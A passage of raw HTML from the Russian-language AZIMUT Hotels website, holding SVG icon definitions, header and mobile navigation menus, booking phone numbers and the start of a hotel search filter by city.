            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
